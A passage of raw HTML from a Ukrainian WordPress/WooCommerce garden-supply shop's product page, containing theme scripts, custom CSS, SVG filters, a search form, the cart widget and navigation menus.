M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","buy_now_btn":""},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id"},"layoutSettings":{"layout":"boxed","is_rtl":false},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/themes/xstore/js/etheme.min.js?ver=1.0' id='etheme-js'></script>
<script type='text/javascript' id='et-woo-swatches-js-extra'>
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https:\/\/sad.dp.ua\/wp-admin\/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","add_to_cart_btn_text":"Add  to cart","read_more_btn_text":"Read More","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.js?ver=1.0' id='et-woo-swatches-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/themes/xstore/js/slick.min.js?ver=1.0' id='stick-js'></script>
<script type='text/javascript' id='etheme_customizer_frontend_js-js-extra'>
/* <![CDATA[ */
var etCoreConfig = {"ajaxurl":"https:\/\/sad.dp.ua\/wp-admin\/admin-ajax.php","noSuggestionNotice":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432...","Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","woocommerce":"1","single_product_builder":"","fancy_select_categories":"","ajaxProductNotify":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/js/frontend-script.min.js?ver=6.0.11' id='etheme_customizer_frontend_js-js'></script>
<link rel="https://api.w.org/" href="https://sad.dp.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sad.dp.ua/wp-json/wp/v2/product/67806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sad.dp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sad.dp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.3.0" />
<meta name="generator" content="STWooSwatches by SThemes"/>
<link rel='shortlink' href='https://sad.dp.ua/?p=67806' />
<link rel="alternate" type="application/json+oembed" href="https://sad.dp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsad.dp.ua%2Fproduct%2Forositel-babochka-s-nozhkoj-sld%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sad.dp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsad.dp.ua%2Fproduct%2Forositel-babochka-s-nozhkoj-sld%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sad.dp.ua/wp-content/uploads/2019/01/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sad.dp.ua/wp-content/uploads/2019/01/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sad.dp.ua/wp-content/uploads/2019/01/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://sad.dp.ua/wp-content/uploads/2019/01/cropped-fav-270x270.png" />
<style type="text/css" class="et_custom-css">.wcfmmp_sold_by_wrapper a{color:#426c48 !important}.onsale{}@media (min-width:1200px){.container,div.container,.et-container{width:100%}.footer:after,.boxed .template-container,.framed .template-container,.boxed .header-wrapper,.framed .header-wrapper{max-width:100%}}.page-heading{}.content-product .product-content-image img,.single-product .main-images a img,.product-list-image img{border:1px solid #e1e1e1}form.wpcf7-form .wpcf7-submit{background-color:#3fa142;border-color:#3fa142}@media (max-width:768px){.mob-center-align{display:flex;width:100%;justify-content:center;align-items:center;margin-bottom:20px}}#ship-to-different-address{display:none !important}.header-phone-link{font-size:18px;display:inline-block;margin:0 auto}.category-grid.text-color-dark .count{display:none}.pl-card .vc_gitem-zone-mini{height:100%;display:flex;flex-direction:column;justify-content:space-between}.pl-hover footer{transition:.2s ease}.product-categories>li.cat-item>a{color:#313131 !important;font-weight:bold}.cart-subtotal{display:none}.ft-links-wrap{display:flex;justify-content:center;align-items:center}.ft-links-wrap a{margin-right:10px}.ft-links-wrap a img{max-width:25px;height:auto}.woocommerce-checkout span.optional{display:none}.woocommerce-order .woocommerce-order-details,.woocommerce-order .woocommerce-customer-details,.woocommerce-order .woocommerce-order-overview__payment-method{display:none}@media (min-width:768px) and (max-width:992px){.pl-card{height:480px !important}}@media (min-width:481px) and (max-width:767px){.pl-card{height:480px !important}.single-product-sidebar{display:none}}@media (max-width:480px){.mp-cat .categories-grid:before,.mp-cat .categories-grid:after{display:none}.mp-cat .categories-grid{display:flex;flex-wrap:wrap;justify-content:space-between}.mp-cat .category-list-item-wrapper{width:50% !important;float:none}.products-grid .product{width:100%}.pl-card{height:500px !important}.content-product .price bdi{font-size:25px}.content-product .product-title{font-size:18px}.single-product-sidebar{display:none}}.swiper-custom-right:not(.et-swiper-elementor-nav), .swiper-custom-left:not(.et-swiper-elementor-nav){
			background: transparent !important;
		}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="product-template-default single single-product postid-67806 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-1 et-fixed-disable et-secondary-menu-on et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 boxed special-cart-breadcrumbs et-preloader-on et-catalog-off et-footer-fixed-off  sticky-message-on et-secondary-visibility-on_hover global-post-template-default global-product-name-on et-enable-swatch st-swatch-plugin wpb-js-composer js-comp-ver-6.4.2 vc_responsive" data-mode="light">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="et-loader"><svg class="loader-circular" viewBox="25 25 50 50"><circle class="loader-path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>
<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="custom"data-start= "300"><div class="header-wrapper mob-hide">

<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">			
			
			
			<div class="et_column et_col-xs-3 et_col-xs-offset-0">
				

<div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
	<a href="https://sad.dp.ua">
					<span><img src="https://sad.dp.ua/wp-content/uploads/2019/01/logo_1.png" alt=""  srcset="https://sad.dp.ua/wp-content/uploads/2019/01/logo_1.png 2x"></span>
							<span class="fixed"><img src="https://sad.dp.ua/wp-content/uploads/2019/01/logo_1.png" alt=""></span>
			</a>
</div>

			</div>
					
			
			
			<div class="et_column et_col-xs-5 et_col-xs-offset-0">
				

<div class="et_element et_b_header-search flex align-items-center et-content-dropdown   et-content-left justify-content-start mob-justify-content-center flex-basis-full et_element-top-level" >
		
	<form action="https://sad.dp.ua/" role="searchform" data-min="2" data-tabs="0" class="ajax-search-form  ajax-with-suggestions input-input  " method="get">
				<div class="input-row flex align-items-center">
						<input type="text" value="" placeholder="Поиск..." autocomplete="off" class="form-control" name="s">
			
							<input type="hidden" name="post_type" value="product">
			
						<span class="buttons-wrapper flex flex-nowrap">
				<span class="clear flex-inline justify-content-center align-items-center pointer">
					<span class="et_b-icon">
					<svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
				</span>
				</span>
				<button type="submit" class="search-button flex justify-content-center align-items-center pointer">
					<span class="et_b-loader "></span>
				<svg xmlns="http://www.w3.org/2000/svg" height="136pt" version="1.1" viewBox="-1 0 136 136.21852" width="136pt">
<g id="surface1">
<path d="M 93.148438 80.832031 C 109.5 57.742188 104.03125 25.769531 80.941406 9.421875 C 57.851562 -6.925781 25.878906 -1.460938 9.53125 21.632812 C -6.816406 44.722656 -1.351562 76.691406 21.742188 93.039062 C 38.222656 104.707031 60.011719 105.605469 77.394531 95.339844 L 115.164062 132.882812 C 119.242188 137.175781 126.027344 137.347656 130.320312 133.269531 C 134.613281 129.195312 134.785156 122.410156 130.710938 118.117188 C 130.582031 117.980469 130.457031 117.855469 130.320312 117.726562 Z M 51.308594 84.332031 C 33.0625 84.335938 18.269531 69.554688 18.257812 51.308594 C 18.253906 33.0625 33.035156 18.269531 51.285156 18.261719 C 69.507812 18.253906 84.292969 33.011719 84.328125 51.234375 C 84.359375 69.484375 69.585938 84.300781 51.332031 84.332031 C 51.324219 84.332031 51.320312 84.332031 51.308594 84.332031 Z M 51.308594 84.332031 " style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" />
</g>
</svg></button>
			</span>
		</div>
					<div class="ajax-results-wrapper">
				<!-- <div class="search-results-titles full-width flex justify-content-start">
					<span class="active pointer" data-class="product-ajax-list-wrapper">
												<span class="count-holder"></span>
					</span>
					<span class=" pointer" data-class="posts-ajax-list-wrapper">
												<span class="count-holder"></span>
					</span>
					<span class=" pointer" data-class="pages-ajax-list-wrapper">
												<span class="count-holder"></span>
					</span>
				</div> -->
				<!-- <div class="results-ajax-list-wrapper full-width">
					<div class="product-ajax-list-wrapper results-ajax-list-inner">
						<div class="product-ajax-list results-ajax-list">
							<ul class="list-style-none">
							</ul>
						</div>
						<div class="empty-results-block text-center hidden">
							<h4>						</div>
						<a class="search-results-redirect button active full-width align-center" href=""></a>
					</div>
					<div class="posts-ajax-list-wrapper results-ajax-list-inner">
						<div class="posts-ajax-list results-ajax-list">
							<ul class="list-style-none">
							</ul>
						</div>
						<div class="empty-results-block text-center hidden">
							<h4>						</div>
						<a class="search-results-redirect button active full-width align-center" href=""></a>
					</div>
					<div class="pages-ajax-list-wrapper results-ajax-list-inner">
						<div class="pages-ajax-list results-ajax-list">
							<ul class="list-style-none">
							</ul>
						</div>
						<div class="empty-results-block text-center hidden">
							<h4>						</div>
						<a class="search-results-redirect button active full-width align-center" href=""></a>
					</div>
				</div> -->
			</div>
			</form>               	
</div>
			</div>
					
			
			
			<div class="et_column et_col-xs-2 et_col-xs-offset-0">
				

<div class="et_element et_b_header-html_block header-html_block1" ><a href="tel:+380932125885" class="header-phone-link">+38 093 212 58 85</a></div>

			</div>
					
			
			
			<div class="et_column et_col-xs-2 et_col-xs-offset-0">
				

            <style>
                .connect-block-element-7K88y {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-7K88y > div,
                .et_element.connect-block-element-7K88y > form.cart {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-7K88y > .et_b_header-widget > div, 
                    .et_element.connect-block-element-7K88y > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-7K88y .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-7K88y .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                            </style>
            
            <div class="et_element et_connect-block flex flex-row connect-block-element-7K88y align-items-center justify-content-center">
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
			<a href="https://sad.dp.ua/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-end">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				
											<span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-3738">
              3738            </span>
								</span>
					
									
									        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              (<span class="woocommerce-Price-amount amount"><bdi>428,659.39&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span>)
            </span>
								</span>
					
												</span>
			</a>
			        <span class="et-cart-quantity et-quantity count-3738">
              3738            </span>
								<div class="et-mini-content">
								<div class="et-content">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
					<div class="woocommerce-mini-cart__footer-wrapper">
						
        <div class="product_list-popup-footer-inner" >

            <div class="cart-popup-footer">
                <a href="https://sad.dp.ua/cart/"
                   class="btn-view-cart wc-forward">Корзина                    (3738)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total" data-amount="428659.39">
					<span class="small-h">Итого:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>428,659.39&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://sad.dp.ua/checkout/" class="button btn-checkout wc-forward">Оформить</a>            </p>
			
			
        </div>
		
							</div>
			  	</div>
			</div>

				</div>

</div>			</div>
		</div>		</div>
	</div>
</div>


<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">			
			
			
			<div class="et_column et_col-xs-10 et_col-xs-offset-1 pos-static">
				

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-custom  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-4918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4918 item-level-0 item-design-dropdown"><a href="https://sad.dp.ua/" class="item-link">Головна</a></li>
<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4906 item-level-0 item-design-dropdown columns-2"><a href="https://sad.dp.ua/shop/" class="item-link">Каталог</a></li>
<li id="menu-item-38105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38105 item-level-0 item-design-dropdown"><a href="https://sad.dp.ua/delivery/" class="item-link">Доставка та оплата</a></li>
<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903 item-level-0 item-design-dropdown columns-2"><a href="https://sad.dp.ua/blog/" class="item-link">Блог</a></li>
<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905 item-level-0 item-design-dropdown columns-2"><a href="https://sad.dp.ua/about-us/" class="item-link">Про нас</a></li>
<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904 item-level-0 item-design-dropdown"><a href="https://sad.dp.ua/contact-us/" class="item-link">Контакты</a></li>
</ul></div></div>

			</div>
		</div>		</div>
	</div>
</div></div><div class="mobile-header-wrapper dt-hide">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">			
			
			
			<div class="et_column et_col-xs-3 et_col-xs-offset-0 pos-static">
				

<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="item">
	
		<span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
				<div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

			<div class="et-content mobile-menu-content children-align-inherit">
				

<div class="et_element et_b_header-logo justify-content-center" >
	<a href="https://sad.dp.ua">
					<span><img src="https://sad.dp.ua/wp-content/uploads/2019/01/logo_1.png" alt=""  srcset="https://sad.dp.ua/wp-content/uploads/2019/01/logo_1.png 2x"></span>
					</a>
</div>

						<div class="et_element et_b_header-menu header-mobile-menu flex align-items-center" data-title="Menu">
							<div class="menu-main-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-4918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4918 item-level-0 item-design-dropdown"><a href="https://sad.dp.ua/" class="item-link">Головна</a></li>
<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4906 item-level-0 item-design-dropdown columns-2"><a href="https://sad.dp.ua/shop/" class="item-link">Каталог</a></li>
<li id="menu-item-38105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38105 item-level-0 item-design-dropdown"><a href="https://sad.dp.ua/delivery/" class="item-link">Доставка та оплата</a></li>
<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903 item-level-0 item-design-dropdown columns-2"><a href="https://sad.dp.ua/blog/" class="item-link">Блог</a></li>
<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905 item-level-0 item-design-dropdown columns-2"><a href="https://sad.dp.ua/about-us/" class="item-link">Про нас</a></li>
<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904 item-level-0 item-design-dropdown"><a href="https://sad.dp.ua/contact-us/" class="item-link">Контакты</a></li>
</ul></div>						</div>
								</div>
		</div>
		</div>
			</div>
					
			
			
			<div class="et_column et_col-xs-6 et_col-xs-offset-0">
				

<div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
	<a href="https://sad.dp.ua">
					<span><img src="https://sad.dp.ua/wp-content/uploads/2019/01/logo_1.png" alt=""  srcset="https://sad.dp.ua/wp-content/uploads/2019/01/logo_1.png 2x"></span>
							<span class="fixed"><img src="https://sad.dp.ua/wp-content/uploads/2019/01/logo_1.png" alt=""></span>
			</a>
</div>

			</div>
					
			
			
			<div class="et_column et_col-xs-3 et_col-xs-offset-0">
				
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
			<a href="https://sad.dp.ua/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-end et-toggle">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				
											<span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-3738">
              3738            </span>
								</span>
					
									
									        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              (<span class="woocommerce-Price-amount amount"><bdi>428,659.39&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span>)
            </span>
								</span>
					
												</span>
			</a>
			        <span class="et-cart-quantity et-quantity count-3738">
              3738            </span>
								<div class="et-mini-content">
								<span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
